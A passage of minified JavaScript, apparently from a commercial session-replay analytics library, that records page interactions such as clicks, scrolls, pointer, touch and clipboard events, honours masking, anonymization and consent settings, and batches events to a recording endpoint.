function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function Cv(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var Jc="data-cs-scroll-container";function Iv(s){try{if(ft(csEventtarget.apply(s)))return!0}catch{}return!1}var di=(()=>{let s;return function(n){function t(i){return!!(ft(i)&&Iv(i)&&Ce(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(Jc)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${Jc}]`)}n.getScrollContainer=e}(s||(s={})),s})(),Pv=33,Ov=(()=>{class s{constructor(){this.eventType="user",this.Xh=[],this.tA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.eA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Ja=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=Cv(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.ge=new _i((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.Gi(e);break}})}init(){this.sA(),this.iA(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.ge.observe()}stop(){this.Gi(document),this.ge.disconnect(),this.Xh=[]}iA(){this.nA()&&csArray.prototype.push.call(this.Ja,...this.tA)}sA(){this.rA()&&csArray.prototype.push.call(this.Ja,...this.eA)}$i(t){Jn(t)?csArray.prototype.forEach.call(this.Ja,e=>Et(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}Gi(t){Jn(t)?csArray.prototype.forEach.call(this.Ja,e=>St(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};St(i)})}nA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}rA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.oA()}oA(){let t=di.getScrollContainer()||document,e=W(t),i=this._g(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ce(r,!0)}}_g(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=W(t),i=this._g(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ce(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=W(t.target),i={type:L.MOUSE_OVER,args:[e],date:O.now()};this.ce(i)}clickListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLICK,args:[i],date:O.now()};this.ce(r)}keyUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:O.now()};this.ce(o)}keyDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:O.now()};this.ce(o)}copyListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,ui.COPY],date:O.now()};this.ce(r)}cutListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,ui.CUT],date:O.now()};this.ce(r)}pasteListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,ui.PASTE],date:O.now()};this.ce(r)}pointerUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button],date:O.now()};this.ce(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1)],date:O.now()};this.ce(e)}pointerDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button,{pageX:zt(t.pageX,1),pageY:zt(t.pageY,1)}],date:O.now()};this.ce(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}Jh(){this.F={},this.F[" "]=J.SPACE,this.F.Spacebar=J.SPACE,this.F.Backspace=J.BACKSPACE,this.F.Enter=J.ENTER,this.F.Delete=J.DELETE,this.F.ArrowUp=J.ARROWUP,this.F.ArrowDown=J.ARROWDOWN,this.F.ArrowLeft=J.ARROWLEFT,this.F.ArrowRight=J.ARROWRIGHT,this.F.Up=J.ARROWUP,this.F.Down=J.ARROWDOWN,this.F.Left=J.ARROWLEFT,this.F.Right=J.ARROWRIGHT,this.F.CapsLock=J.CAPSLOCK,this.F.Shift=J.SHIFT,this.F.Tab=J.TAB,this.F.Escape=J.ESCAPE,this.F.Esc=J.ESCAPE,this.F.End=J.END,this.F.Alt=J.ALT,this.F.Control=J.CTRL,this.F.Meta=J.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([P("scroll")],s.prototype,"scrollListener",null),V([P("mouseOver"),dt(),Rg()],s.prototype,"mouseOverListener",null),V([P("click"),dt()],s.prototype,"clickListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: pointerup"),dt()],s.prototype,"pointerUpListener",null),V([P("Event handler type: pointermove"),dt(),wi({wait:Pv})],s.prototype,"pointerMoveListener",null),V([P("Event handler type: pointerdown"),dt()],s.prototype,"pointerDownListener",null),V([P("Event handler type: touchstart"),dt()],s.prototype,"touchStartListener",null),V([P("Event handler type: touchmove"),dt()],s.prototype,"touchMoveListener",null),V([P("Event handler type: touchend-cancel"),dt()],s.prototype,"touchEndCancelListener",null),s})(),Nv=(()=>{class s{constructor(t={maskingEnabled:!0}){this.aA=t}onScannedAsset(t){this.Qa=t}Za(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh(Gi(t))}scanElement(t,e){this.aA.maskingEnabled&&(D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e))||(an(t)?this.cA(t):Yo(t)?this.lA(t,e):(this.hA(t,e),this.uA(t,e),this.dA(t,e)))}lA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.Za(),assetRawPath:Ih(t)};this.Qa({type:"stylesheet",asset:o})}}cA(t){var e;let i=new Set;if(t.textContent)for(let o of Gi(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||H.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of Gi(c))i.add(l)}this.Qh(ze(i))}Zh(t){return!this.fA(t)&&!oe(t)&&!Pp(t)}hA(t,e){if(wf(t)||vf(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.Za()};this.Qa({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.pA(t.srcset)}}uA(t,e){if(csNodenodeType.apply(t)!==1){et.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}pA(t){this.Qh(ya(t))}dA(t,e){if((Tf(t)||Rf(t)||Cf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let r={assetId:Se(i),assetRawPath:i,assetBasePath:this.Za()};this.Qa({type:"asset",asset:r})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:Se(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.Za(),assetRawPath:e.rawUrl};this.Qa({type:"asset",asset:i})})}fA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),Mv=30,Dv=0,Jh=(()=>{class s{constructor(t,e=Mv,i=Dv){this.gA=t,this.mA=e,this.yA=i,this.ss=new rn,this.Ye=!1,this.tu=0,this.bg=()=>{for(this.tu=0;this.ss.length;){if(this.tu>=this.mA){csSetTimeout(this.bg,this.yA);return}let r=O.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=O.elapsed()-r;this.tu+=c}this.Ye=!1}}schedule(t,e=!1){if(!this.gA||e){t();return}bt.general.pendingTasks.increase(),this.ss.push(t),this.EA()}EA(){this.Ye||(this.Ye=!0,csSetTimeout(()=>{this.bg()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return V([P("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),kv=(()=>{class s{constructor(){this.X=!1,this.Ag=new ga(t=>t.type==="cssRuleInserted"&&this.SA(t)),this.vA=dr(t=>{this.X&&t.length>0&&this.I.schedule(()=>K(t,e=>this.no.scanElement(e)))}),this.wA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this._A)===null||i===void 0||i.call(this,e)),(r=this.bA)===null||r===void 0||r.call(this,e);let c={date:O.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new Jh(!0,30,0),this.Hr=new Hh(t=>this.AA(t)),this.V=new ue(t=>this.Nn(t)),this.no=new Nv,this.no.onScannedAsset(this.wA)}onEvent(t){this.j=t}onAsset(t){this.bA=t}onStyleSheetFound(t){this._A=t}start(){this.X||(this.X=!0,this.Ag.observe(),this.Hr.observe(),this.V.observe())}stop(){this.X&&(this.Ag.disconnect(),this.Hr.disconnect(),this.V.disconnect(),this.X=!1)}SA(t){!t.rule||!this.X||this.no.scanCssString(t.rule)}AA(t){this.X&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.vA.push(t)}Nn(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.no.scanElement(e.target,e.attributeName);break;case"characterData":this.TA(e.target);break;case"childList":}})}TA(t){Kn(t)&&csNodeparentNode.apply(t)&&an(csNodeparentNode.apply(t))&&this.no.scanCssString(t.data)}}return s})(),xv="csPersisted",Qc="v2/recording",Lv=["isRecording"],Qh=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],Uv=["replay:resourceManager:getStatus","cssrm:getStatus"],Vv=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,S,T,I,_,A,x,M,v,B,F){this.Ei=t,this.R=e,this.E=i,this.He=r,this.S=o,this.D=c,this.L=l,this.we=h,this.Se=u,this.yt=f,this.ve=y,this.Et=g,this.w=S,this.Si=T,this.Tg=I,this.Wt=_,this.jt=A,this.Q=x,this.Hn=M,this.it=v,this.RA=B,this.ut=F}init(){var t,e,i;let r=[],o=[];csArray.prototype.push.call(o,new kE),this.ro=new YE(this.it.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.zi();let c=new WS(xv);this.CA(c),this.G=new Av(()=>{var v;return((v=this.R.getSession())===null||v===void 0?void 0:v.pageNumber)||0});let l=new kv;csArray.prototype.push.call(r,l),this.E.useStaticResourceManager&&To.isSupported()&&(this.te=new To,this.xe=new XS,this.Rg=new Ev(this.xe,this.E.getStaticResourceManagerUri(),this.He),this.Tg.addListener(this.Rg),csArray.prototype.push.call(o,this.te));let h=new Ei(this.He,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),u=new va(`${this.E.getRecordingUri()}/${Qc}`);csArray.prototype.push.call(o,this.ro),csArray.prototype.push.call(o,new hS(this.Q)),csArray.prototype.push.call(o,new dS),this.qi=new Ov,this.qi.init(),csArray.prototype.push.call(r,this.qi),this.Ut=new gv(c,u,this.K),csArray.prototype.push.call(r,new Rv(window.location,this.D));let f=!1,y=f?new fS:new DE,g=f?null:new mS,S=f?null:new ES,T=f?null:new wS(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),I=f?null:new bS,_=csArray.prototype.filter.call([g,this.we,y,new uv(csArray.prototype.filter.call(r,v=>v)),I,new AS,new DS,T,S],Boolean);this.E.textVisibilityEnabled&&ce.isSupported()&&(this.oo=new WE,csArray.prototype.push.call(_,this.oo)),this.E.jsErrorsEnabled&&(this.Ga=new kS,this.IA=new xS(v=>this.Se.anonymize(v)),this.ms=new hv(this.Ga),csArray.prototype.push.call(_,this.Ga),csArray.prototype.push.call(o,this.IA)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.PA=new VS({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.OA=new jS(v=>(v.message=this.RA.anonymize(v.message),v)),csArray.prototype.push.call(_,this.PA),csArray.prototype.push.call(o,this.OA)),this.ys=new lv);let A=new $S(_,o),x=new cv(A,this.w,this.xe,this.ms,this.ys),M=csArray.prototype.filter.call([y,g,S,T,I],Boolean);this.recordingService=new pv(this.E,this.G,h,this.L,this.R,this.Se,this.yt,this.ve,this.ut,this.K,this.Ut,u,x,r,M,this.te,this.Hn,this.ms,this.ys),this.Si.addListener(this.recordingService),this.Tg.addListener(this.recordingService),this.recordingService.init(),this.S.register(Lv,()=>this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(Qh,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(Uv,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new YS(this.w,this.R),this.Si.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.R,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Rg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.tc())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.tc()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.zi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.zi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===k.QUOTA_REACHED||t===k.ANALYTICS_ONLY&&e===ae.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.K.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.tc()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.tc(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;K(l,h=>{Vt(h)&&ue.setShadowRootFilter(u=>{try{return te.call(u.host,h)}catch{return!1}})})}}tc(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}CA(t){let e="byteArray";this.K=this.jt.create(`${this.E.getRecordingUri()}/${Qc}`,e,t)}zi(){var t;let e=this.it.shouldUseAnonymization();this.ro.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),jv=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(Qh[0],[],"SrmOnlineAssetsTemplate")}}return s})(),Hv=1024,Bv=512,Wr=1024,Yr="||",gr=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),Ve.CHAMELEON)!==-1?Ve.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let u=i(h);return{type:q.CUSTOM_EVENT,ts:0,customEventName:X.truncate(c,Hv,X.ELLIPSIS),sourceLibrary:cg(l)?l:Ve.WEB,...qi(u)?{}:{properties:u}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>Bv)continue;let u=c[h];if(vt(u)||zi(u))l[h]=csString(u);else if(o(u))l[h]=X.truncate(u,Wr,X.ELLIPSIS);else if(of(u)){let f=r(u);f!==""&&(l[h]=f)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let u=c[h];if(!vt(u)&&!zi(u)&&!o(u))continue;let f=csString(u);if(l==="")l=X.truncate(f,Wr,X.ELLIPSIS);else if(l.length+Yr.length+f.length<=Wr)l+=Yr+f;else break}return l}function o(c){return R(c)&&!nr(c)&&!csString.prototype.includes.call(c,Yr)}}(s||(s={})),s})(),Ft=(()=>{class s{static buildFromCustomEvent(t,e){return this.Cg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Cg(t,e,i)}static Cg(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var Fv=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,S,T,I,_,A,x,M,v,B){super(),this.E=t,this.vi=e,this.Ft=i,this.Fn=r,this.su=o,this.ns=c,this.Le=l,this.iu=h,this.L=u,this.ae=f,this.nu=y,this.Ze=g,this.K=S,this.$t=T,this.sc=I,this.xs=_,this.Ls=A,this.ru=x,this.Wi=M,this.Yi=v,this.Xi=B,this.yi=new Xh,this.ic=!1,this.Ki=[]}init(){var t,e,i,r,o,c,l;this.vi.onEvent(h=>this.Vt(h)),this.Ft.onEvent(h=>this.Vt(h)),this.Fn.onEvent(()=>{let h=this.Fn.getRequestParameters();this.K.setQueryParams(h),this.Le.setQueryParams(h)}),this.nu.onEvent(h=>this._e(h)),this.ou(),(t=this.sc)===null||t===void 0||t.onEvent(h=>this.Vt(h)),(e=this.Wi)===null||e===void 0||e.onEvent(h=>this.Vt(h)),(i=this.xs)===null||i===void 0||i.onEvent(h=>this.Vt(h)),(r=this.Ls)===null||r===void 0||r.onEvent(h=>this.Vt(h)),this.NA(),(o=this.ru)===null||o===void 0||o.onEvent(h=>this._e(h)),(c=this.Yi)===null||c===void 0||c.onEvent(h=>this._e(h)),(l=this.Xi)===null||l===void 0||l.onEvent(h=>this._e(h))}NA(){this.Le.onBeaconSuccess(()=>{this.ns.clearEvents()}),this.Le.onBeaconFailure(t=>{this.MA(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.Fn.getRequestParameters();this.K.setQueryParams(t),this.K.setQueryParams(e),this.K.setQueryParams(i),this.Le.setQueryParams(t),this.Le.setQueryParams(e),this.Le.setQueryParams(i),this.au()}clearStates(t){var e,i;this.vi.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Fn.reset(),this.K.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.ru)===null||e===void 0||e.start(),this.Ze.start(),this.vi.start(),this.Fn.start(),this.Ft.start(),(i=this.sc)===null||i===void 0||i.start(),(r=this.Ls)===null||r===void 0||r.start(),t||this.nu.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.Wi)===null||c===void 0||c.start(),(l=this.Yi)===null||l===void 0||l.start(),(h=this.Xi)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Ki,u=>{this._e(u)}),this.Ki=[]}collectInitialEvents(){var t;(t=this.sc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this._e(t)}onIframeAnalysisUserEvent(t){this.Vt(t)}onExternalEvent(t){this.Z(t)}_e(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Vt(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.ns.addEvent(this.DA(t)),this.ns.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:q[t.type]})}DA(t){return t.ts=this.Ji(),t}lu(){this.Le.setQueryParams({hlm:"true"}),this.ic=!0}sendLastMessageBeacon(){this.Le.removeQueryParams(["i"]),this.Le.setQueryParams(this.iu.getRequestParameters()),this.Le.setQueryParams(this.su.getRequestParameters()),this.Le.send(this.ns.stringifyEvents()),this.Le.removeQueryParams(["hlm"]),this.ic=!1}sendEvents(){this.ns.isEmpty()||(this.Le.removeQueryParams(["i"]),this.K.setQueryParams(this.iu.getRequestParameters()),this.K.setQueryParams(this.su.getRequestParameters()),this.K.send(this.ns.getEvents()),this.ns.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.Ze.stop(),this.vi.stop(),this.Fn.stop(),this.Ft.stop(),this.nu.stop(),(t=this.sc)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(r=this.Wi)===null||r===void 0||r.stop(),this.ns.empty(),(o=this.ru)===null||o===void 0||o.stop(),(c=this.Yi)===null||c===void 0||c.stop(),(l=this.Xi)===null||l===void 0||l.stop()}au(){this.Es=O.now()}Ji(){return O.now()-this.Es}ou(){this.Ze.onEvent(t=>{var e,i;t!==Zt.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Zt.PagehideVisible?this.lu():t===Zt.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.ns.isEmpty()||this.ic)&&this.sendLastMessageBeacon())})}MA(t){try{(!this.ns.isEmpty()||this.ic)&&this.ae.save({requestParameters:t,events:this.ns.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(R(t)&&!nr(t))||i!==void 0&&!Y(i))throw new lt(Lo[0]);let r=gr.buildCustomEvent(t,e,i),o=Ft.buildFromCustomEvent(r,this.$t);this.isStarted?this._e(o):csArray.prototype.push.call(this.Ki,o)}}return s})(),Ks=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),$v=(()=>{class s extends Ks{constructor(){super(...arguments),this.supportedEventTypes=[q.CHANGE],this.kA=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Mt(t);return ws(i)&&csArray.prototype.indexOf.call(this.kA,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),Zh=(()=>{class s extends Ks{constructor(t){super(),this.vt=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.vt.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Bt=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),Gv=(()=>{class s{constructor(){this.nc=new Map,this.rc=new Map,this.Ke=new Map}setConf(t){for(let e in t)(e==="click"||e==="submit"||e==="change")&&this.xA(t[e],e)}getConf(){return{clicks:this.nc,submits:this.rc,changes:this.Ke}}clearConf(){this.nc.clear(),this.rc.clear(),this.Ke.clear()}xA(t,e){for(let i in t){let r=this.LA(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in 